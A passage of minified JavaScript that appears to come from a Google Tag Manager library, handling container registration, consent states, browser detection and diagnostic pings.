q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Uj(a){if(Sj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Qj.test(c))return"3";if(Rj.test(c))return"2"}return"0"};function N(a){lb("GTM",a)};function Vj(a){var b=Wj().destinationArray[a],c=Wj().destination[a];return b&&b.length>0?b[0]:c}function Xj(a,b){var c=Wj();c.pending||(c.pending=[]);wb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Yj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Zj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Yj()};
function Wj(){var a=Gc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Zj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Yj());return c};function ak(){return gg(7)&&bk().some(function(a){return a===D(5)})}function ck(){var a;return(a=ig(55))!=null?a:[]}function dk(){return D(6)||"_"+D(5)}function ek(){var a=D(10);return a?a.split("|"):[D(5)]}function bk(){var a=ig(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function fk(){var a=gk(hk()),b=a&&a.parent;if(b)return gk(b)}
function ik(){var a=gk(hk());if(a){for(;a.parent;){var b=gk(a.parent);if(!b)break;a=b}return a}}function gk(a){var b=Wj();return a.isDestination?Vj(a.ctid):b.container[a.ctid]}function jk(){var a=Wj();if(a.pending){for(var b,c=[],d=!1,e=ek(),f=bk(),g={},h=0;h<a.pending.length;g={Cg:void 0},h++)g.Cg=a.pending[h],wb(g.Cg.target.isDestination?f:e,function(l){return function(n){return n===l.Cg.target.ctid}}(g))?d||(b=g.Cg.onLoad,d=!0):c.push(g.Cg);a.pending=c;if(b)try{b(dk())}catch(l){}}}
function kk(){for(var a=D(5),b=ek(),c=bk(),d=ck(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Ec&&(u.scriptElement=Ec);Fc&&(u.scriptSource=Fc);fk()===void 0&&(u.htmlLoadOrder=Tj(u),u.loadScriptType=Uj(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&N(93),oa(Object,"assign").call(Object,v,u)):t(u))},f=Wj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[dk()]={};jk()}function lk(){var a=dk();return!!Wj().canonical[a]}
function mk(a){return!!Wj().container[a]}function nk(){var a=hk(),b=gk(a);return b&&b.context}function ok(a){var b=Vj(a);return b?b.state!==0:!1}function hk(){return{ctid:D(5),isDestination:gg(7)}}function pk(a,b,c){var d=hk(),e=Wj().container[a];e&&e.state!==3||(Wj().container[a]={state:1,context:b,parent:d},Xj({ctid:a,isDestination:!1},c))}function qk(){var a=Wj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function rk(){var a={};Ab(Wj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});Ab(Wj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function sk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function tk(){for(var a=Wj(),b=m(ek()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var uk={},vk=(uk.tdp=1,uk.exp=1,uk.pid=1,uk.dl=1,uk.seq=1,uk.t=1,uk.v=1,uk),wk={};function xk(){return Object.keys(wk).filter(function(a){return wk[a]})}var yk={};function zk(a,b,c){yk[a]=b;(c===void 0||c)&&Ak(a)}function Ak(a,b){wk[a]!==void 0&&(b===void 0||!b)||Mb(D(5),"GTM-")&&a==="mcc"||(wk[a]=!0)}function Bk(a){a.forEach(function(b){vk[b]||(wk[b]=!1)})};function Ck(a){a=a===void 0?[]:a;return ej(a).join("~")};var Dk=[];function Ek(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function Fk(a){Dk[a]=!0;var b=Ek(a);b!==void 0&&(Wa[b]=!0)}
Fk(87);
Fk(132);
Fk(20);Fk(72);Fk(113);
Fk(116);Fk(24);lg(6,6E4);lg(7,1);lg(35,50);Fk(37);
Fk(123);
Fk(158);Fk(71);
Fk(38);Fk(103);
Fk(101);Fk(435);
Fk(21);

Fk(141);Fk(185);Fk(197);
Fk(200);Fk(206);
Fk(218);
Fk(232);
Fk(252);

function P(a){return!!Dk[a]};function Gk(){return{total:0,jb:0,Ue:{}}}function Hk(a,b,c,d){var e=Object.keys(a.Ve).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Ve[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function Ik(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Ue).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=Hk(a.Ue[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function Jk(a){a.jb=0;for(var b=m(Object.keys(a.Ue)),c=b.next();!c.done;c=b.next()){var d=a.Ue[c.value];d.jb=0;for(var e=m(Object.keys(d.Ve)),f=e.next();!f.done;f=e.next())d.Ve[f.value].jb=0}}
function Kk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Ue[f]||(a.Ue[f]={total:0,jb:0,Ve:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Ve[h]||(e.Ve[h]={total:0,jb:0});g.total+=d;g.jb+=d};var Lk=Gk();function Mk(a){var b=String(a[tf.Ya]||"").replace(/_/g,"");return Mb(b,"cvt")?"cvt":b}var Nk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Ok=Math.random(),Pk,Qk=hg(27);Pk=Nk||Ok<Qk;var Vk,Wk=hg(42);Vk=Nk||Ok>=1-Wk;var Xk={},Yk=(Xk[1]={},Xk[2]={},Xk[3]={},Xk[4]={},Xk);function Zk(a,b,c){if(Vk){var d=$k(b,c);if(d){var e=Yk[b][d];e||(e=Yk[b][d]=[]);e.push(oa(Object,"assign").call(Object,{},a));Kk(Lk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&Ak("mde",!0)}}}function al(a,b){var c=$k(a,b);if(c){var d=Yk[a][c];d&&(Yk[a][c]=d.filter(function(e){return!e.Pn}))}}
function bl(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function $k(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function cl(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var dl,el;a:{for(var fl=["CLOSURE_FLAGS"],gl=Fa,hl=0;hl<fl.length;hl++)if(gl=gl[fl[hl]],gl==null){el=null;break a}el=gl}var il=el&&el[610401301];dl=il!=null?il:!1;function jl(){var a=Fa.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var kl,ll=Fa.navigator;kl=ll?ll.userAgentData||null:null;function ml(a){if(!dl||!kl)return!1;for(var b=0;b<kl.brands.length;b++){var c=kl.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function nl(a){return jl().indexOf(a)!=-1};function ol(){return dl?!!kl&&kl.brands.length>0:!1}function pl(){return ol()?!1:nl("Opera")}function ql(){return nl("Firefox")||nl("FxiOS")}function rl(){return ol()?ml("Chromium"):(nl("Chrome")||nl("CriOS"))&&!(ol()?0:nl("Edge"))||nl("Silk")};function sl(){return dl?!!kl&&!!kl.platform:!1}function tl(){return nl("iPhone")&&!nl("iPod")&&!nl("iPad")}function ul(){tl()||nl("iPad")||nl("iPod")};var vl=function(a){vl[" "](a);return a};vl[" "]=function(){};pl();ol()||nl("Trident")||nl("MSIE");nl("Edge");!nl("Gecko")||jl().toLowerCase().indexOf("webkit")!=-1&&!nl("Edge")||nl("Trident")||nl("MSIE")||nl("Edge");jl().toLowerCase().indexOf("webkit")!=-1&&!nl("Edge")&&nl("Mobile");sl()||nl("Macintosh");sl()||nl("Windows");(sl()?kl.platform==="Linux":nl("Linux"))||sl()||nl("CrOS");sl()||nl("Android");tl();nl("iPad");nl("iPod");ul();jl().toLowerCase().indexOf("kaios");ql();tl()||nl("iPod");nl("iPad");!nl("Android")||rl()||ql()||pl()||nl("Silk");rl();!nl("Safari")||rl()||(ol()?0:nl("Coast"))||pl()||(ol()?0:nl("Edge"))||(ol()?ml("Microsoft Edge"):nl("Edg/"))||(ol()?ml("Opera"):nl("OPR"))||ql()||nl("Silk")||nl("Android")||ul();var wl={},xl=null;
function yl(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!xl){xl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));wl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];xl[q]===void 0&&(xl[q]=p)}}}for(var r=wl[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],H=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],O=r[C&63];u[x++]=""+E+H+I+O}var da=0,ba=t;switch(b.length-v){case 2:da=b[v+1],ba=r[(da&15)<<2]||t;case 1:var U=b[v];u[x]=""+r[U>>2]+r[(U&3)<<4|da>>4]+ba+t}return u.join("")};var zl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function Al(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var Bl=/#|$/;function Cl(a,b){var c=a.search(Bl),d=Al(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return zl(a.slice(d,e!==-1?e:0))}var Dl=/[?&]($|#)/;
function El(a,b,c){for(var d,e=a.search(Bl),f=0,g,h=[];(g=Al(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(Dl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function Fl(a,b,c,d,e,f,g){var h=Cl(c,"fmt");if(d){var l=Cl(c,"random"),n=Cl(c,"label")||"";if(!l)return;var p=yl(zl(n)+":"+zl(l));if(!cl(a,p,d))return}h&&Number(h)!==4&&(c=El(c,"rfmt",h));var q=El(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||Gl(g);Oc(q,function(){g==null||Hl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||Hl(g);e==null||e()},f,r||void 0);return q};function Il(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);$c.apply(null,Aa(b))}function Jl(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);return ad.apply(null,Aa(b))}function Kl(a){var b=Ea.apply(1,arguments);Zk(a,3,b[0]);Rc.apply(null,Aa(b))}function Ll(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);return cd.apply(null,Aa(b))}function Ml(a){var b=Ea.apply(1,arguments);Zk(a,1,b[0]);Oc.apply(null,Aa(b))}function Nl(a){var b=Ea.apply(1,arguments);b[0]&&Zk(a,4,b[0]);Qc.apply(null,Aa(b))}
function Ol(a){var b=Fl.apply(null,Aa(Ea.apply(1,arguments)));b&&Zk(a,1,b);return b};var Pl={Oa:{Ce:0,Ge:1,Ni:2}};Pl.Oa[Pl.Oa.Ce]="FULL_TRANSMISSION";Pl.Oa[Pl.Oa.Ge]="LIMITED_TRANSMISSION";Pl.Oa[Pl.Oa.Ni]="NO_TRANSMISSION";var Ql={ba:{Wc:0,Wa:1,hd:2,Dc:3}};Ql.ba[Ql.ba.Wc]="NO_QUEUE";Ql.ba[Ql.ba.Wa]="ADS";Ql.ba[Ql.ba.hd]="ANALYTICS";Ql.ba[Ql.ba.Dc]="MONITORING";function Rl(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Sl}var Sl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.D=[]};
Sl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;lb("TAGGING",19);b==null?lb("TAGGING",18):Tl(this,a,b==="granted",c,d,e,f,g)};Sl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Tl(this,a[d],void 0,void 0,"","",b,c)};
var Tl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&tb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(lb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Sl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Ul(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Ul(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&tb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.D.push({consentTypes:a,Md:b})};var Ul=function(a,b){for(var c=0;c<a.D.length;++c){var d=a.D[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Kn=!0)}};Sl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.D.length;++c){var d=this.D[c];if(d.Kn){d.Kn=!1;try{d.Md({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Vl=!1,Wl=!1,Xl={},Yl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Xl.ad_storage=1,Xl.analytics_storage=1,Xl.ad_user_data=1,Xl.ad_personalization=1,Xl),usedContainerScopedDefaults:!1};function Zl(a){var b=Rl();b.accessedAny=!0;return(tb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Yl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function $l(a){var b=Rl();b.accessedAny=!0;return b.getConsentState(a,Yl)}function am(a){var b=Rl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function bm(){if(!Xa(6))return!1;var a=Rl();a.accessedAny=!0;if(a.active)return!0;if(!Yl.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Yl.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Yl.containerScopedDefaults[c.value]!==1)return!0;return!1}function cm(a,b){Rl().addListener(a,b)}
function dm(a,b){Rl().notifyListeners(a,b)}function em(a,b){function c(){for(var e=0;e<b.length;e++)if(!am(b[e]))return!0;return!1}if(c()){var d=!1;cm(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function fm(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Zl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=tb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),cm(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var gm={},hm=(gm[Ql.ba.Wc]=Pl.Oa.Ce,gm[Ql.ba.Wa]=Pl.Oa.Ce,gm[Ql.ba.hd]=Pl.Oa.Ce,gm[Ql.ba.Dc]=Pl.Oa.Ce,gm),im=function(a,b){this.D=a;this.consentTypes=b};im.prototype.isConsentGranted=function(){switch(this.D){case 0:return this.consentTypes.every(function(a){return Zl(a)});case 1:return this.consentTypes.some(function(a){return Zl(a)});default:uc(this.D,"consentsRequired had an unknown type")}};
var jm={},km=(jm[Ql.ba.Wc]=new im(0,[]),jm[Ql.ba.Wa]=new im(0,["ad_storage"]),jm[Ql.ba.hd]=new im(0,["analytics_storage"]),jm[Ql.ba.Dc]=new im(1,["ad_storage","analytics_storage"]),jm);var mm=function(a){var b=this;this.type=a;this.D=[];cm(km[a].consentTypes,function(){lm(b)||b.flush()})};mm.prototype.flush=function(){for(var a=m(this.D),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.D=[]};var lm=function(a){return hm[a.type]===Pl.Oa.Ni&&!km[a.type].isConsentGranted()},nm=function(a,b){lm(a)?a.D.push(b):b()},om=new Map;function pm(a){om.has(a)||om.set(a,new mm(a));return om.get(a)};var qm={aa:{co:"aw_user_data_cache",ai:"cookie_deprecation_label",Qg:"diagnostics_page_id",Ls:"em_registry",xi:"eab",zp:"fl_user_data_cache",Fp:"ga4_user_data_cache",vt:"idc_pv_claim",De:"ip_geo_data_cache",Gi:"ip_geo_fetch_in_progress",Cm:"nb_data",Vp:"page_experiment_ids",Em:"pld",Je:"pt_data",Fm:"pt_listener_set",Lm:"service_worker_endpoint",Om:"shared_user_id",Pm:"shared_user_id_requested",Dh:"shared_user_id_source"}};var rm=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(qm.aa);
function sm(a,b){b=b===void 0?!1:b;if(rm(a)){var c,d,e=(d=(c=Gc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function tm(a,b){var c=sm(a,!0);c&&c.set(b)}function um(a){var b;return(b=sm(a))==null?void 0:b.get()}function vm(a,b){var c=sm(a);if(!c){c=sm(a,!0);if(!c)return;c.set(b)}return c.get()}function wm(a,b){if(typeof b==="function"){var c;return(c=sm(a,!0))==null?void 0:c.subscribe(b)}}function xm(a,b){var c=sm(a);return c?c.unsubscribe(b):!1};var ym=["fin","mcc"],zm=!1;function Am(a){a=a===void 0?!1:a;var b=xk().filter(function(c){return yk[c]!==void 0&&(a||!ym.includes(c))});Bk(b);return b.map(function(c){var d=yk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function Bm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Oj(b)+c+a}
function Cm(a){a=a===void 0?!1:a;if(dj.J&&Vk&&D(5)){var b=pm(Ql.ba.Dc);if(lm(b))zm||(zm=!0,nm(b,Cm));else{a&&zk("fin","1");var c=Am(a),d=Bm(c),e={destinationId:D(5),endpoint:61};a?Ll(e,d,void 0,{Te:!0},void 0,function(){Kl(e,d+"&img=1")}):Kl(e,d);zm=!1;Dm(c)}}}
function Dm(a){if(P(426)&&Fc&&(Mb(Fc,"https://www.googletagmanager.com/")||gg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Fc){b=new URL(Fc);break a}}catch(c){}b=void 0}b&&Oc(""+Fc+(Fc.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function Em(){xk().some(function(a){return!vk[a]})&&Cm(!0)}var Fm;function Gm(){if(um(qm.aa.Qg)===void 0){var a=function(){tm(qm.aa.Qg,xb());Fm=0};a();w.setInterval(a,864E5)}else wm(qm.aa.Qg,function(){Fm=0});Fm=0}
function Hm(){Gm();zk("v","3");zk("t","t");zk("pid",function(){return String(um(qm.aa.Qg))});zk("seq",function(){return String(++Fm)});zk("exp",Ck());Tc(w,"pagehide",Em)};var Im=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Jm=[K.m.zd,K.m.Uc,K.m.Af,K.m.Vb,K.m.mb,K.m.Pa,K.m.eb,K.m.cb,K.m.Gb,K.m.xc],Km=!1,Lm=!1,Mm={},Nm={};function Om(){!Lm&&Km&&(Im.some(function(a){return Yl.containerScopedDefaults[a]!==1})||Pm("mbc"));Lm=!0}function Pm(a){Vk&&(zk(a,"1"),Cm())}function Qm(a,b){if(!Mm[b]&&(Mm[b]=!0,Nm[b]))for(var c=m(Jm),d=c.next();!d.done;d=c.next())if(M(a,d.value)){Pm("erc");break}};function Rm(a){lb("HEALTH",a)};var Sm={},Tm=!1;function Um(){function a(){c!==void 0&&xm(qm.aa.De,c);try{var e=um(qm.aa.De);Sm=JSON.parse(e)}catch(f){N(123),Rm(2),Sm={}}Tm=!0;b()}var b=Vm,c=void 0,d=um(qm.aa.De);d?a(d):(c=wm(qm.aa.De,a),Wm())}
function Wm(){function a(b){tm(qm.aa.De,b||"{}");tm(qm.aa.Gi,!1)}if(!um(qm.aa.Gi)){tm(qm.aa.Gi,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Xm(){var a=D(22);try{return JSON.parse(jb(a))}catch(b){return N(123),Rm(2),{}}}function Ym(){return Sm["0"]||""}function Zm(){return Sm["1"]||""}
function $m(){var a=!1;return a}function an(){return Sm["6"]!==!1}function bn(){var a="";return a}function cn(){var a="";return a};var dn={},en=Object.freeze((dn[K.m.Ub]=1,dn[K.m.Rg]=1,dn[K.m.ei]=1,dn[K.m.wc]=1,dn[K.m.qa]=1,dn[K.m.Gb]=1,dn[K.m.xb]=1,dn[K.m.Wb]=1,dn[K.m.od]=1,dn[K.m.xc]=1,dn[K.m.cb]=1,dn[K.m.pd]=1,dn[K.m.se]=1,dn[K.m.Ia]=1,dn[K.m.Uo]=1,dn[K.m.zf]=1,dn[K.m.li]=1,dn[K.m.eh]=1,dn[K.m.ud]=1,dn[K.m.Af]=1,dn[K.m.fp]=1,dn[K.m.yb]=1,dn[K.m.Ef]=1,dn[K.m.jp]=1,dn[K.m.jh]=1,dn[K.m.kl]=1,dn[K.m.Pc]=1,dn[K.m.Qc]=1,dn[K.m.eb]=1,dn[K.m.vl]=1,dn[K.m.Xb]=1,dn[K.m.xd]=1,dn[K.m.yd]=1,dn[K.m.zd]=1,dn[K.m.oh]=1,dn[K.m.si]=1,dn[K.m.Bd]=
1,dn[K.m.Uc]=1,dn[K.m.Cd]=1,dn[K.m.Fl]=1,dn[K.m.Cc]=1,dn[K.m.Vc]=1,dn[K.m.Ti]=1,dn));Object.freeze([K.m.ya,K.m.Xa,K.m.Hb,K.m.lb,K.m.ri,K.m.Pa,K.m.mi,K.m.Ro]);
var fn={},gn=Object.freeze((fn[K.m.wo]=1,fn[K.m.xo]=1,fn[K.m.yo]=1,fn[K.m.zo]=1,fn[K.m.Ao]=1,fn[K.m.Eo]=1,fn[K.m.Fo]=1,fn[K.m.Go]=1,fn[K.m.Io]=1,fn[K.m.je]=1,fn)),hn={},jn=Object.freeze((hn[K.m.Gk]=1,hn[K.m.Hk]=1,hn[K.m.ee]=1,hn[K.m.fe]=1,hn[K.m.Ik]=1,hn[K.m.kd]=1,hn[K.m.he]=1,hn[K.m.qc]=1,hn[K.m.Jc]=1,hn[K.m.rc]=1,hn[K.m.Db]=1,hn[K.m.ie]=1,hn[K.m.sc]=1,hn[K.m.Jk]=1,hn)),kn=Object.freeze([K.m.Ub,K.m.jf,K.m.wc,K.m.pd,K.m.Af,K.m.Gf,K.m.xd,K.m.Cd]),ln=Object.freeze([].concat(Aa(kn))),mn=Object.freeze([K.m.xb,
K.m.eh,K.m.oh,K.m.si,K.m.ah]),nn=Object.freeze([].concat(Aa(mn))),on={},pn=(on[K.m.X]="1",on[K.m.ka]="2",on[K.m.Z]="3",on[K.m.La]="4",on),qn={},rn=Object.freeze((qn.search="s",qn.youtube="y",qn.playstore="p",qn.shopping="h",qn.ads="a",qn.maps="m",qn));function sn(a){return typeof a!=="object"||a===null?{}:a}function tn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function un(a){if(a!==void 0&&a!==null)return tn(a)};function vn(a){return a&&a.indexOf("pending:")===0?wn(a.substr(8)):!1}function wn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Hb();return b<c+3E5&&b>c-9E5};var xn=!1,yn=!1,zn=!1,An=0,Bn=!1,Cn=[];function Dn(a){if(An===0)Bn&&Cn&&(Cn.length>=100&&Cn.shift(),Cn.push(a));else if(En()){var b=D(41),c=Gc(b,[]);c.length>=50&&c.shift();c.push(a)}}function Fn(){Gn();Uc(A,"TAProdDebugSignal",Fn)}function Gn(){if(!yn){yn=!0;Hn();var a=Cn;Cn=void 0;a==null||a.forEach(function(b){Dn(b)})}}
function Hn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");wn(a)?An=1:!vn(a)||xn||zn?An=2:(zn=!0,Tc(A,"TAProdDebugSignal",Fn,!1),w.setTimeout(function(){Gn();xn=!0},200))}function En(){if(!Bn)return!1;switch(An){case 1:case 0:return!0;case 2:return!1;default:return!1}};var In=!1;function Jn(a,b){var c=ek(),d=bk();D(26);var e=gg(47)?0:gg(50)?1:3,f=Ij();if(En()){var g=Kn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});Dn(g)}}
